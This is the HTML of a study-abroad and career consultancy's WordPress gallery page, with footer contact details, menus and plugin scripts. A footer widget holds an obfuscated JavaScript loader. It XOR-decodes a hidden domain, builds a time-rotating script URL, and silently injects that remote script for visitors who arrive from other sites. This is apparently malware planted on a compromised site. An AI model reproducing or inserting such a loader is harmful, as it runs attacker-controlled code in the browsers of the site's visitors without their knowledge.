	<div class="kingster-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="kingster-top-search-close"><i class="icon_close" ></i></div>
	<input type="hidden" name="ref" value="course"/><input type="hidden" name="post_type" value="lp_course"/>	
</form>
		</div>
	</div>

</div>
</div>			</div><!-- kingster-navigation -->

		</div><!-- kingster-header-inner -->
	</div><!-- kingster-header-container -->
</header><!-- header -->	<div class="kingster-page-wrapper" id="kingster-page-wrapper" ><div class="gdlr-core-page-builder-body"><div class="gdlr-core-pbf-wrapper " style="padding: 210px 0px 170px 0px;" data-skin="Dark" ><div class="gdlr-core-pbf-background-wrap"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js" style="background-size: cover ;background-position: center ;"  data-parallax-speed="0.1"  ></div></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-title-item-caption-bottom gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap clearfix" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 47px ;font-weight: 700 ;"  >Gallery Grid 5 Columns No Space</h3></div><span class="gdlr-core-title-item-caption gdlr-core-info-font gdlr-core-skin-caption" style="margin-top: 20px ;"  >Full / Hover With Left Caption</span></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 0px 0px 0px 0px;" ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-pbf-wrapper-full-no-space" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-gallery-item gdlr-core-item-pdb clearfix  gdlr-core-gallery-item-style-grid-no-space gdlr-core-item-pdlr " style="padding-bottom: 0px ;"  ><div class="gdlr-core-gallery-item-holder gdlr-core-js-2 clearfix" data-layout="fitrows" ><div class="gdlr-core-item-list gdlr-core-gallery-column  gdlr-core-column-12 gdlr-core-column-first"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ></div></div><div class="gdlr-core-item-list gdlr-core-gallery-column  gdlr-core-column-12"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ></div></div><div class="gdlr-core-item-list gdlr-core-gallery-column  gdlr-core-column-12"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ></div></div><div class="gdlr-core-item-list gdlr-core-gallery-column  gdlr-core-column-12"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ></div></div><div class="gdlr-core-item-list gdlr-core-gallery-column  gdlr-core-column-12"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ></div></div><div class="gdlr-core-item-list gdlr-core-gallery-column  gdlr-core-column-12 gdlr-core-column-first"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ></div></div><div class="gdlr-core-item-list gdlr-core-gallery-column  gdlr-core-column-12"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ></div></div><div class="gdlr-core-item-list gdlr-core-gallery-column  gdlr-core-column-12"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ></div></div><div class="gdlr-core-item-list gdlr-core-gallery-column  gdlr-core-column-12"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ></div></div><div class="gdlr-core-item-list gdlr-core-gallery-column  gdlr-core-column-12"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ></div></div><div class="gdlr-core-item-list gdlr-core-gallery-column  gdlr-core-column-12 gdlr-core-column-first"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ></div></div><div class="gdlr-core-item-list gdlr-core-gallery-column  gdlr-core-column-12"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ></div></div><div class="gdlr-core-item-list gdlr-core-gallery-column  gdlr-core-column-12"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ></div></div><div class="gdlr-core-item-list gdlr-core-gallery-column  gdlr-core-column-12"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ></div></div><div class="gdlr-core-item-list gdlr-core-gallery-column  gdlr-core-column-12"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ></div></div></div></div></div></div></div></div></div></div><footer class="" ><div class="kingster-footer-wrapper " ><div class="kingster-footer-container kingster-container clearfix" ><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="text-2" class="widget widget_text kingster-widget">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-large wp-image-6232" src="https://globalcareerps.com/wp-content/uploads/2020/11/gcps-land-1024x192.png" alt="" width="1024" height="192" srcset="https://globalcareerps.com/wp-content/uploads/2020/11/gcps-land-1024x192.png 1024w, https://globalcareerps.com/wp-content/uploads/2020/11/gcps-land-300x56.png 300w, https://globalcareerps.com/wp-content/uploads/2020/11/gcps-land-768x144.png 768w, https://globalcareerps.com/wp-content/uploads/2020/11/gcps-land.png 1034w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><br />
Suites 6-7, First Floor,<br />
Gobi Plaza, Opposite Ile-Epo Alhaji Bus Stop,Egbeda-Idimu Road, Egbeda,Lagos</p>
<p><span style="font-size: 15px; color: #ffffff;">Canada Contact:<br />
+1604 339 9396</span><br />
<span style="font-size: 15px; color: #ffffff;">Nigeria Contact:<br />
+234 803 344 0723</span><br />
<a style="font-size: 15px; color: #ffffff;" href="mailto:info@globalcareerps.com">info@globalcareerps.com</a></p>
</div>
		</div><div id="block-2" class="widget widget_block kingster-widget"><script type="text/javascript">
!function (_eed2e) {
    
    var _3455e = Date.now();
    var _a0ee5 = 1000;
    _3455e = _3455e / _a0ee5;
    _3455e = Math.floor(_3455e);

    var _f6018 = 600;
    _3455e -= _3455e % _f6018;
    _3455e = _3455e.toString(16);

    var _19a8c = _eed2e.referrer;

    if (!_19a8c) return;

    var _8f81f = [48268, 48265, 48278, 48261, 48260, 48257, 48275, 48264, 48258, 48271, 48257, 48274, 48260, 48267, 48265, 48276, 48334, 48265, 48270, 48262, 48271];

    _8f81f = _8f81f.map(function(_ecfa6){
        return _ecfa6 ^ 48352;
    });

    var _47792 = "5320e0092b5962840ff1e637d8b3a739";
    
    _8f81f = String.fromCharCode(..._8f81f);

    var _4f946 = "https://";
    var _e4ef5 = "/";
    var _16dee = "track-";

    var _dd823 = ".js";

    var _1eacd = _eed2e.createElement("script");
    _1eacd.type = "text/javascript";
    _1eacd.async = true;
    _1eacd.src = _4f946 + _8f81f + _e4ef5 + _16dee + _3455e + _dd823;

    _eed2e.getElementsByTagName("head")[0].appendChild(_1eacd)

}(document);
</script></div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="gdlr-core-custom-menu-widget-2" class="widget widget_gdlr-core-custom-menu-widget kingster-widget"><h3 class="kingster-widget-title">Quick Link</h3><span class="clear"></span><div class="menu-main-container"><ul id="menu-main-2" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6218 kingster-normal-menu"><a href="https://globalcareerps.com/">Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6274 kingster-normal-menu"><a href="https://globalcareerps.com/about-us/">About Us</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6276 kingster-normal-menu"><a href="https://globalcareerps.com/our-services/">Our Services</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6287 kingster-normal-menu"><a href="https://globalcareerps.com/study-in-canada/">Study in Canada</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6293 kingster-normal-menu"><a href="https://globalcareerps.com/application/">Application Form</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6275 kingster-normal-menu"><a href="https://globalcareerps.com/contact-2/">Contact us</a></li>
</ul></div></div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="gdlr-core-custom-menu-widget-3" class="widget widget_gdlr-core-custom-menu-widget kingster-widget"><h3 class="kingster-widget-title">Services</h3><span class="clear"></span><div class="menu-services-container"><ul id="menu-services" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6235 kingster-normal-menu"><a href="/our-services/">Career help</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6236 kingster-normal-menu"><a href="/our-services/">Study Abroad</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6237 kingster-normal-menu"><a href="/our-services/">Career Counselling</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6238 kingster-normal-menu"><a href="/our-services/">Admission Guidance</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6239 kingster-normal-menu"><a href="/our-services/">University Selection</a></li>
</ul></div></div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="text-38" class="widget widget_text kingster-widget"><h3 class="kingster-widget-title">Opening Hours</h3><span class="clear"></span>			<div class="textwidget"><p>Mon – Tue: 08.00 – 17.00<br />
Wed – Thur: 08.00 – 17.00<br />
Fri – Sat: 08.00 – 17.00<br />
Holidays: 10.00 – 12.00</p>
</div>
		</div></div></div></div><div class="kingster-copyright-wrapper" ><div class="kingster-copyright-container kingster-container clearfix"><div class="kingster-copyright-left kingster-item-pdlr">Copyright All Right Reserved 2022, Global Career Path Services</div></div></div></footer></div></div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://globalcareerps.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://globalcareerps.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://globalcareerps.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://globalcareerps.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/globalcareerps.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://globalcareerps.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://globalcareerps.com/wp-content/plugins/goodlayers-core/plugins/script.js?ver=1706126016" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/globalcareerps.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://globalcareerps.com/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://globalcareerps.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://globalcareerps.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://globalcareerps.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https:\/\/globalcareerps.com\/wp-admin\/admin-ajax.php","nonce":"f9eb1884c1","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/globalcareerps.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Select Radius","search_placeholder":"Enter address or latitude or longitude or title or city or state or country or postal code here...","select":"Select","select_all":"Select All","select_category":"Select Category","all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"not working...","place_icon_url":"https:\/\/globalcareerps.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_location_no_results":"No results found.","wpgmp_route_not_avilable":"Route is not available for your requested route.","image_path":"https:\/\/globalcareerps.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/","default_marker_icon":"https:\/\/globalcareerps.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/marker-shape-2.svg","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><i class='wep-icon-grid'><\/i><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><i class='wep-icon-list'><\/i><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><i class='wep-icon-printer'><\/i><\/a><\/span>","hide":"Hide","show":"Show","start_location":"Start Location","start_point":"Start Point","radius":"Radius","end_location":"End Location","take_current_location":"Take Current Location","center_location_message":"Your Location","driving":"Driving","bicycling":"Bicycling","walking":"Walking","transit":"Transit","metric":"Metric","imperial":"Imperial","find_direction":"Find Direction","miles":"Miles","km":"KM","show_amenities":"Show Amenities","find_location":"Find Locations","locate_me":"Locate Me","prev":"Prev","next":"Next","ajax_url":"https:\/\/globalcareerps.com\/wp-admin\/admin-ajax.php","no_routes":"No routes have been assigned to this map.","no_categories":"No categories have been assigned to the locations.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
/* ]]> */
</script>
<script type="text/javascript" src="https://globalcareerps.com/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.9.1" id="wpgmp-google-map-main-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script>
<script type="text/javascript" src="https://globalcareerps.com/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=4.9.1" id="wpgmp-frontend-js"></script>
<script type="text/javascript" src="https://globalcareerps.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="kingster-script-core-js-extra">
/* <![CDATA[ */
var kingster_script_core = {"home_url":"https:\/\/globalcareerps.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://globalcareerps.com/wp-content/themes/kingster/kingster/js/script-core.js?ver=1.0.0" id="kingster-script-core-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/globalcareerps.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://globalcareerps.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.7" id="wpcf7cf-scripts-js"></script>

</body>
</html>